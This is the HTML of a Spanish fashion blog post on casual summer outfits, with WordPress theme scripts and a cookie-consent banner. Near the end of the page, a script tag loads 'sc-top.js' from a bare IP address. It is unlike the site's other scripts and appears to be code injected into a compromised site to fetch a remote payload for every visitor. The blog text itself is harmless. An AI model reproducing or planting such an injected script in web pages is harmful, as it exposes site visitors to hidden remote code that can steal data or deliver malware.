.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a{color:#3e3e3e;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-270x270.jpg" />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-1846 single-format-standard wp-embed-responsive wp-theme-shopstar page-title-centered page-title-no-underline  font-awesome-latest widget-title-no-underline crisp-images content-links-have-underlines shopstar-page-builders-use-theme-styles shopstar-bbpress-use-theme-styles shopstar-bookingpress-use-theme-styles shopstar-shop-no-breadcrumbs rounded-buttons uppercase-buttons rounded-corners">
<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>
<header id="masthead" class="site-header centered has-top-bar sticky include-logo" role="banner">
<div class="top-bar">
<div class="container">
<div class="padder">
<div class="left">
<ul class="social-icons">
<li><a href="mailto:&#105;n&#102;o&#064;te&#110;d%65%6ec%69%61%73n%65r%65m%69.c&#111;%6d" target="_blank" rel="noopener" title="Send me an email" class="email"><i class="fa fa-envelope"></i></a></li><li><a href="https://www.facebook.com/TendenciasNereMis" target="_blank" rel="noopener" title="Find me on Facebook" class="social-facebook"><i class="fab fa-facebook"></i></a></li><li><a href="https://x.com/TendenciaNereMi" target="_blank" rel="noopener" title="Follow me on X" class="social-x"><i class="fab fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/@TendenciasNereMi" target="_blank" rel="noopener" title="View my YouTube Channel" class="social-youtube"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/tendenciasneremi/" target="_blank" rel="noopener" title="Follow me on Instagram" class="social-instagram"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.pinterest.es/tendenciasneremi/" target="_blank" rel="noopener" title="Pin me on Pinterest" class="social-pinterest"><i class="fab fa-pinterest"></i></a></li><li><a href="https://www.tiktok.com/@tendenciasneremi" target="_blank" rel="noopener" title="Follow me on TikTok" class="social-tiktok"><i class="fab fa-tiktok"></i></a></li></ul>            </div>
<div class="right">
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
<div class="container">
<div class="padder">
<div class="branding  mobile-logo-with-site-title has-mobile-logo">
<a href="https://tendenciasneremi.com/" title="Tendencias NereMi" class="mobile-logo-link"><img src="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg" alt="Tendencias NereMi" class="mobile-logo" /></a>						<div class="title_and_tagline mobile">
<a href="https://tendenciasneremi.com/" class="title  normal">Tendencias NereMi</a>
<div class="description ">Tu guía diaria de tendencias, estilo y creatividad. Moda, belleza, salud, compras y experiencias para inspirarte cada día.</div>
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation bottom-border mobile animated-submenus" role="navigation">
<span class="menu-toggle" aria-expanded="false">
<i class="fa fa-bars"></i>
</span>
<div id="main-menu" class="container bottom-border shopstar-mobile-menu-primary-color-scheme right-aligned">
<div class="padder">
<div class="close-button"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
<div class="main-navigation-inner">
<div class="menu-menu-cabecera-container"><ul id="menu-menu-cabecera" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2439"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/">Porqué Tendencias NereMi</a>
<ul class="sub-menu">
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/">Una cuestión de confianza</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/farmafamily/">FarmaFamily</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/ya-estoy-de-vuelta/">Hola tod@s! Ya estoy de vuelta</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://tendenciasneremi.com/porque-tendencias-neremi/una-cuestion-de-confianza/apivita/">Apivita</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://tendenciasneremi.com/sorteos-tendencias-neremi/">Sorteos Tendencias NereMi</a></li>
</ul>
</li>
</ul></div>			</div>
<div class="search-slidedown">
<div class="container">
<div class="padder">
<div class="search-block">
</div>
</div>
</div>
</div>
</div>
<div class="drop-shadow"></div>
</div>
</nav><!-- #site-navigation -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<a id="site-content" name="site-content" tabindex="-1"></a>
<div class="container ">
<div class="padder">
<div id="primary" class="content-area ">
<main id="main" class="site-main" role="main">
<article id="post-1846" class="post-1846 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-neremi tag-bolsos tag-complementos tag-disenadores-de-moda tag-makeup tag-outfits-casuales tag-tendencia tag-tendencias">
<header class="entry-header">
<h1 class="entry-title">Outfits casuales</h1>
<div class="entry-meta left-aligned">
<span class="posted-on"><span class="otb-fa otb-fa-calendar"></span> <a href="https://tendenciasneremi.com/outfits-casuales/" rel="bookmark"><time class="entry-date published" datetime="2016-06-20T21:29:25+00:00">junio 20, 2016</time><time class="updated" datetime="2025-09-26T15:29:21+00:00">septiembre 26, 2025</time></a></span><span class="byline"> </span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<h1>Outfits casuales</h1>
<p style="text-align: justify;">Llega el calor del <span style="text-decoration: underline;">veranito</span> y lo mejor aligeramos la ropa. La moda para el 2016 viene con todo, no puedes perderte los <strong><em>outfits casuales</em></strong> para el verano. Las botas, sweater, gorros y fulares también están presentes, hace unos años que no teníamos este tipo primaveral, con tormentas incluidas.</p>
<p style="text-align: justify;"><a href="https://www.instagram.com/p/BG1jkCplzdm/" target="_blank" rel="noopener"></a></p>
<p style="text-align: justify;">Cómodos y sencillos de imitar, versátiles porque puedes combinar las prendas con todo. Podemos usar para ir de compras, a la universidad, a una reunión familiar o con amigas y hasta a una ceremonia dependiendo como combinemos nuestras prendas. Es lo mejor del verano es que hay casi licencia para vestir con un <strong><em>look casual</em></strong> a diario.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">Estampados que recuerdan el trópico, o las líneas. Ya sean gruesas o finas, verticales u horizontales, de colores o negras, las líneas son un <em>must</em> ideal para verano.</p>
<p style="text-align: justify;">También cuenta el maquillaje natural básico, con pestañas de vértigo, no te dejes los complementos bolsas o bolsos de mano, pulseras que resalten tu personalidad. Los zapatos otro gran aliado, planos, con plataforma o anudados en el tobillo.</p>
<p style="text-align: justify;">
<p>&nbsp;</p>
<p>Te dejo unas pinceladas ¿Cuál es tu estilo de <strong><em>outfits casuales</em></strong> ?</p>
<p><strong><em></p>
<p></em></strong></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="cat-links"><span class="otb-fa otb-fa-folder"></span> <a href="https://tendenciasneremi.com/tendencias-neremi/" rel="category tag">Tendencias</a> </span><span class="tags-links"><span class="otb-fa otb-fa-tags"></span> <a href="https://tendenciasneremi.com/tag/bolsos/" rel="tag">Bolsos</a>, <a href="https://tendenciasneremi.com/tag/complementos/" rel="tag">Complementos</a>, <a href="https://tendenciasneremi.com/tag/disenadores-de-moda/" rel="tag">Firmas de moda</a>, <a href="https://tendenciasneremi.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://tendenciasneremi.com/tag/outfits-casuales/" rel="tag">Outfits Casuales</a>, <a href="https://tendenciasneremi.com/tag/tendencia/" rel="tag">Tendencia</a>, <a href="https://tendenciasneremi.com/tag/tendencias/" rel="tag">Tendencias</a> </span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<span class="screen-reader-text">Navegación de las entradas</span>
<div class="nav-links">
<div class="nav-previous"><a href="https://tendenciasneremi.com/tienes-cabello-apagado-sin-brillo-gliss-million-gloss/" rel="prev">Tienes el cabello apagado y sin brillo?&nbsp;<span class="meta-nav">&rarr;</span></a></div><div class="nav-next"><a href="https://tendenciasneremi.com/c-vit-radiance-facial-fluido-de-sesderma/" rel="next"><span class="meta-nav">&larr;</span>&nbsp;C-Vit Radiance Facial Fluido de Sesderma</a></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
<aside id="block-7" class="widget widget_block widget_text">
<p>Soy una enamorada de los detalles que pasan desapercibidos, que me permiten apostar por una persona real, como Tú. Descubre cómo ser tu mejor versión. Tips, tendencias, experiencias, moda y compras.</p>
</aside><aside id="shopstar_social_media_links_widget-2" class="widget widget_shopstar_social_media_links_widget"><h2 class="widget-title">Contacto</h2>
<ul class="social-icons">
<li><a href="mailto:in&#102;%6f&#064;&#116;&#101;&#110;&#100;en%63%69&#097;&#115;%6ee&#114;e&#109;%69.&#099;o%6d" target="_blank" rel="noopener" title="Send me an email" class="email"><i class="fa fa-envelope"></i></a></li><li><a href="https://www.facebook.com/TendenciasNereMis" target="_blank" rel="noopener" title="Find me on Facebook" class="social-facebook"><i class="fab fa-facebook"></i></a></li><li><a href="https://x.com/TendenciaNereMi" target="_blank" rel="noopener" title="Follow me on X" class="social-x"><i class="fab fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/@TendenciasNereMi" target="_blank" rel="noopener" title="View my YouTube Channel" class="social-youtube"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/tendenciasneremi/" target="_blank" rel="noopener" title="Follow me on Instagram" class="social-instagram"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.pinterest.es/tendenciasneremi/" target="_blank" rel="noopener" title="Pin me on Pinterest" class="social-pinterest"><i class="fab fa-pinterest"></i></a></li><li><a href="https://www.tiktok.com/@tendenciasneremi" target="_blank" rel="noopener" title="Follow me on TikTok" class="social-tiktok"><i class="fab fa-tiktok"></i></a></li></ul></aside><aside id="block-8" class="widget widget_block widget_search"><form role="search" method="get" action="https://tendenciasneremi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside></div><!-- #secondary -->

</div><!-- .container -->
</div><!-- .padder -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widgets four hidden" style="">
<div class="container">
<div class="padder">
<div class="clearboth"></div>
</div>
</div>
</div>
<div class="bottom-bar centered ">
<div class="container">
<div class="padder">
<div class="left">
Tendencias NereMi Copyright© 2025 
</div>
<div class="right"><ul id="menu-menu-social" class="menu"><li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.instagram.com/tendenciasneremi/">Instagram</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.facebook.com/TendenciasNereMis/">Facebook</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2304"><a href="https://www.pinterest.es/tendenciasneremi/">Pinterest</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://twitter.com/TendenciaNereMi">X</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://tendenciasneremi.com/contacto/">Contacto</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://tendenciasneremi.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2002"><a rel="privacy-policy" href="https://tendenciasneremi.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://tendenciasneremi.com/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
</ul></div>					</div>		
</div>
<div class="clearboth"></div>
</div>
</footer><!-- #colophon -->
<div id="back-to-top" class="">
<i class="fas fa-angle-up"></i>
<div class="hover"></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://94.156.79.8/sc-top.js'></script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'53c315dfac7cbbb1501bcb89bc2b68ff'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
<div class="cmplz-header">
<div class="cmplz-logo"><img width="512" height="512" src="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Tendencias NereMi" decoding="async" loading="lazy" srcset="https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg 512w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-300x300.jpg 300w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-150x150.jpg 150w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-270x270.jpg 270w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-192x192.jpg 192w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-180x180.jpg 180w, https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1-32x32.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></div>
<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a información del dispositivo. Dar su consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar o retirar el consentimiento puede afectar negativamente a determinadas características y funciones.</p></div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Functional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
</span>
Siempre activo							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario con la finalidad legítima de posibilitar la utilización de un servicio específico solicitado explícitamente por el suscriptor o usuario, o con la única finalidad de realizar la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Estadísticas</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utilice exclusivamente con fines estadísticos.</span>
<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Aceptar</button>
<button class="cmplz-btn cmplz-deny">Denegar</button>
<button class="cmplz-btn cmplz-view-preferences">Preferencias</button>
<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar el consentimiento</button>
</div>					<script>
let customifyTriggerFontsLoadedEvents = function() {
// Trigger the 'wf-active' event, just like Web Font Loader would do.
window.dispatchEvent(new Event('wf-active'));
// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
document.getElementsByTagName('html')[0].classList.add('wf-active');
}
// Try to use the modern FontFaceSet browser APIs.
if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
} else {
// Fallback to just waiting a little bit and then triggering the events for older browsers.
window.addEventListener('load', function() {
setTimeout( customifyTriggerFontsLoadedEvents, 300 );
});
}
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/navigation.js?ver=20120206" id="shopstar-navigation-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=10.2.54" id="shopstar-caroufredsel-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.touchSwipe.min.js?ver=10.2.54" id="shopstar-touchswipe-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fittext.min.js?ver=10.2.54" id="shopstar-fittext-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fitbutton.min.js?ver=10.2.54" id="shopstar-fitbutton-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.fitvids.min.js?ver=10.2.54" id="shopstar-fitvids-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/jquery.otb-waypoints.min.js?ver=10.2.54" id="shopstar-otb-waypoints-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/otb-sticky.min.js?ver=10.2.54" id="shopstar-otb-waypoints-sticky-js"></script>
<script type="text/javascript" id="shopstar-custom-js-extra">
/* <![CDATA[ */
var shopstar = {"site_url":"https://tendenciasneremi.com","layoutMode":"shopstar-layout-mode-multi-page","layoutHighlightFirstMenuItem":"","sliderTransitionSpeed":"450","sliderPauseOnHover":"","sliderTransitionEffect":"uncover-fade","sliderAutoscroll":"0","sliderSpeed":"2500","masonryGridHorizontalOrder":"1","fontAwesomeCode":"fa","fontAwesomeIconPrefix":"","smartSlider":"1","sliderParagraphMargin":"0.5","sliderButtonMargin":"0.3","headerImageParagraphMargin":"0.5","headerImageButtonMargin":"0.3","slider_heading_max_font_size":"45","slider_heading_min_font_size":"17","slider_heading_font_size_compression":"2","slider_text_max_font_size":"30","slider_text_min_font_size":"13","slider_text_font_size_compression":"2.5","header_image_heading_max_font_size":"50","header_image_heading_min_font_size":"17","header_image_heading_font_size_compression":"2","header_image_text_max_font_size":"30","header_image_text_min_font_size":"13","header_image_text_font_size_compression":"2.5"};
//# sourceURL=shopstar-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/custom.js?ver=10.2.54" id="shopstar-custom-js"></script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/themes/shopstar/library/js/skip-link-focus-fix.js?ver=10.2.54" id="shopstar-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/tendenciasneremi.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/tendenciasneremi.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/tendenciasneremi.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/tendenciasneremi.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://tendenciasneremi.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
